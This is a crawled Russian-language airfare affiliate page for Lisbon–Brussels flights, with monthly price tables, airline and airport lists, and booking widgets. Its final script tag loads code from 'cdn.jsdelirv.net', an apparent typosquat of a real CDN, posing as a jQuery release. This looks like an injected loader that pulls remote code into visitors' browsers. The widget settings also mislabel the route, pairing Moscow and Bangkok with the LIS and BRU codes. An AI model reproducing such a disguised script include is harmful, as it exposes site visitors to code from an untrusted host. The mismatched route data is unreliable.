

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/routes/lis/bru
body_size: 5308
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Авиабилеты Лиссабон - Брюссель туда и обратно дешево, цена билета от 6269 рублей на прямой рейс</title>
        <meta name="description" content="Поиск авиабилетов по низким ценам Лиссабон - Брюссель: сравние цены, спецпредложения, акции и скидки." />
        <meta name="keywords" content="Лиссабон - Брюссель авиабилеты прямой рейс цена билета дешево купить самолет" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
                
        <div class="form-block">
<!-- Aviakassa.Form
        <script charset="utf-8" src="//apps.aviakassa.ru/partner.form.js"></script>
                <div id="ak-app-d9d4916320ade8"></div>
                        <script>new Aviakassa.Form("ak-app-d9d4916320ade8",{"client_key":672794,"utm_source":"d9d4916320ade8","showTitle":0,"showAviakassaLogo":0,"showLocaleSelect":null,"showCurrencySelect":0,"locales":["ru_RU"],"shouldOpenResultPageInNewTab":0,"aviaDefaultFrom":{"ccode":"ru","iata":"LIS","country":"Россия","value":"Лиссабон"},"aviaDefaultTo":{"ccode":"th","iata":"BRU","country":"Таиланд","value":"Брюссель"},"bgColor":"#ffffff4d"})</script>
                                End Aviakassa.Form -->

	<script charset="utf-8" type="text/javascript">
    window.TP_FORM_SETTINGS = window.TP_FORM_SETTINGS || {};
    window.TP_FORM_SETTINGS["96955c9e7f7e4e1610c0d67fe723f20d"] = {
	"handle": "96955c9e7f7e4e1610c0d67fe723f20d",
	"widget_name": "aviabilety.pro",
	"border_radius": "4",
	"additional_marker": null,
	"width": null,
	"show_logo": false,
	"show_hotels": true,
	"form_type": "avia",
	"locale": "ru",
	"currency": "rub",
	"sizes": "default",
	"search_target": "_self",
	"active_tab": "avia",
	"search_host": "avia.aviabilety.pro/flights",
	"hotels_host": "hotellook.ru/search",
	"hotel": "",
	"hotel_alt": "Aviabilety.pro - бронирование гостиниц без комиссии",
	"avia_alt": "Aviabilety.pro",
	"retargeting": true,
	"trip_class": "economy",
	"depart_date": null,
	"return_date": null,
	"check_in_date": null,
	"check_out_date": null,
	"no_track": false,
	"powered_by": false,
	"id": 32467,
	"marker": 45009,
	"origin": {
		"name": "Москва",
		"iata": "LIS"
	},
	"destination": {
		"name": "Бангкок",
		"iata": "BRU"
	},
	"color_scheme": {
		"name": "custom",
		"icons": "icons_white",
		"background": "#095079",
		"color": "#ffffff",
		"border_color": "#053048",
		"button": "#ffffff",
		"button_text_color": "#444444",
		"input_border": "#05513f"
	},
	"hotels_type": "hotellook_host",
	"best_offer": {
		"locale": "ru",
		"currency": "rub",
		"marker": 45009,
		"search_host": "avia.aviabilety.pro/flights",
		"offers_switch": false,
		"api_url": "//www.travelpayouts.com/minimal_prices/offers.json",
		"routes": []
	},
	"hotel_logo_host": null,
	"search_logo_host": "Aviabilety.pro",
	"hotel_marker_format": null,
	"hotelscombined_marker": null,
	"responsive": true,
	"height": 410
};
</script>
<script charset="utf-8" src="//www.travelpayouts.com/widgets/96955c9e7f7e4e1610c0d67fe723f20d.js?v=1654" async></script>



        </div>

            </div>

<div class="content">
    <div class="breadcrumbs">
        <a href="/" rel="nofollow">Авиабилеты дешево</a>
        <a href="/countries" rel="nofollow">Страны</a>
        <a href="/countries/portugaliya" rel="nofollow">Португалия</a>
        <a href="/cities/lissabon-lis" rel="nofollow">Лиссабон</a>
        <span>из Лиссабона в Брюссель</span>
    </div>
    <h1 class="title">
                Авиабилеты Лиссабон - Брюссель - Лиссабон            </h1>
    <div class="photos">
                <div class="photo-left2">

            <p>
                Авиабилеты по низким ценам, все спецпредложения и сравнение билетов из Лиссабона в Брюссель вы можете найти на нашем сайте. Мы покажем вам лучшие результаты для экономии вашего времени. Воспользуйтесь фильтрами при поиске дешевых билетов на самолёт, вы можете выбрать только прямые рейсы или с вылетом вечером. 
Мы предоставляет полный спектр услуг при покупке билетов на самолет в Брюссель из Лиссабона, по проверенным авиакомпаниям мира и аэропортам Lisbon Portela.             </p>
			

            <ul class="ul-yellow-point">
                <li>Расстояние между Лиссабоном и Брюсселем                    : 1718 км
                </li>
                <li>Время в полёте:
                    2                    ч 35 минут
                </li>
            </ul>
        <div class="price-change">
            <h2 class="price-change-title">Календарь низких цен на билеты Лиссабон – Брюссель</h2>
            Самые лучшие предложения по авиарейсу из Лиссабона                в Брюссель вы можете найти в календаре цен, выбрав месяц вы увидите даты вылета с самой низкой стоимостью.<br><br>
       
	   <script src="//www.travelpayouts.com/calendar_widget/iframe.js?marker=45009.tpcalwt&origin=LIS&destination=BRU&one_way=false&locale=ru&range=7%2C14&only_direct=false&currency=rub" async></script>

	        
	   
           <!-- <script
                src="/calendar_widget/iframe.js?marker=45009.&origin=LIS&destination=BRU&currency=rub&width=980&searchUrl=avia.aviabilety.pro%2Fflights&one_way=false&only_direct=false&locale=ru&period=year&range=7%2C14"
                async></script>-->

        </div>
        <!--?php include('weather.php'); ?!-->
        <div class="price-tickets">
            <h2 class="price-tickets-title">Цены на авиабилеты Лиссабон                – Брюссель</h2>
                Цены на авиабилеты из Лиссабона в Брюссель на каждый месяц. Все цены указаны с полным включением всех сборов и возможных комиссий, включая багаж.
               
            <div class="price-tickets-table">
                <div class="price-tickets-th">
                    <div class="price-tickets-th1">Месяц</div>
                    <div class="price-tickets-th2">В одну сторону</div>
                    <div class="price-tickets-th3">Туда и обратно</div>
                </div>

                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Январь 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">28.01 - 29.01.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=LIS&destination_iata=BRU&depart_date=2026-01-28&return_date=2026-01-29&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">6833</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr price-tickets-tr-red">
                    <div class="price-tickets-td">Февраль 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">03.02 - 07.02.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=LIS&destination_iata=BRU&depart_date=2026-02-03&return_date=2026-02-07&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">6269</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Март 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">20.03 - 22.03.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=LIS&destination_iata=BRU&depart_date=2026-03-20&return_date=2026-03-22&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">7028</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr price-tickets-tr-red">
                    <div class="price-tickets-td">Май 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">05.05 - 07.05.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=LIS&destination_iata=BRU&depart_date=2026-05-05&return_date=2026-05-07&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">14811</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr ">
                    <div class="price-tickets-td">Июль 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">23.07 - 27.07.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=LIS&destination_iata=BRU&depart_date=2026-07-23&return_date=2026-07-27&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">19467</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
                
                <div class="price-tickets-tr price-tickets-tr-red">
                    <div class="price-tickets-td">Август 2026</div>
                    <div class="price-tickets-td2">
                        <span class="dsdsd">нет предложений</span>
                        <span class="from-price"></span>
                        <span class="from-price-middle"></span>
                        <span class="from-price-right"></span>
                    </div>
                    <div class="price-tickets-td3">
                        <span class="dsdsd">14.08 - 16.08.2026</span>
                        <span class="from-price">от</span>
                        <span class="from-price-middle"><a href="https://avia.aviabilety.pro/flights/?origin_iata=LIS&destination_iata=BRU&depart_date=2026-08-14&return_date=2026-08-16&trip_class=0&adults=1&children=0&infants=0&with_request=true"  rel="nofollow" target="_blank">18980</a></span>
                        <span class="from-price-right">Р</span>
                    </div>
                </div>
                
                
                
            </div>
            
        </div>
                <div class="the-cheapest-ticket">
            <span><strong>Самый дешевые авиабилеты из Лиссабона в Брюссель</strong>:</span>
            можно приобрести у авиакомпании Ryanair с датой вылета
            <span>03.02.2026</span> по цене
            <span>6269 рублей.</span> <a href="https://avia.aviabilety.pro/flights/LIS0302BRU07021" rel="nofollow" target="_blank">Найти для вас этот билет?</a>
        </div>
                <div class="airports">
            <h2 class="title">Авиакомпании, выполняющие рейсы Лиссабон                – Брюссель</h2>
              
            <div class="airports-content">
                                    <div class="airport">
                        <a href="/airlines/iberia" rel="nofollow">Iberia</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/ryanair" rel="nofollow">Ryanair</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/easyjet" rel="nofollow">EasyJet</a>
                    </div>
                                    <div class="airport">
                        <a href="/airlines/tap-portugal" rel="nofollow">TAP Portugal</a>
                    </div>
                            </div>
        </div>
        <div class="schedule">
            <h3 class="schedule-title">Расписание самолётов из Лиссабона                в Брюссель, прямые рейсы:
            </h3>
 
            <script src="//tp.media/content?promo_id=2811&shmarker=45009&campaign_id=100&locale=ru&target_host=avia.aviabilety.pro%2Fflights&origin=lis&destination=bru&border_radius=0&powered_by=false" charset="utf-8"></script>
            
            
        </div>
        
        <div class="look-too">
                <div class="look-too-title">Обратный рейс:</div>
                <a href="/routes/bru/lis">Обратный рейс Брюссель-Лиссабон</a>
            </div>
        </div>
        
        <div class="clear"></div>
        
          
        
  
        <div class="airports">
            <h2 class="title">Аэропорты выполняющие рейсы Лиссабон                – Брюссель</h2>
            
            <div class="airports-content">
                <div class="airport"><a href="/airports/lisbon-portela" >Lisbon Portela</a></div>            </div>
            <p><strong>Аэропорты Брюсселя</strong>, принимающие авиарейсы
                из Лиссабона</p>
            <div class="airports-content">
                <div class="airport"><a href="/airports/aeroport-brusselya" rel="nofollow" >Аэропорт Брюсселя</a></div><div class="airport"><a href="/airports/charleroi-brussels-south" rel="nofollow" >Charleroi Brussels South</a></div>                
            </div>
        </div>
    </div>
</div>

	

<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>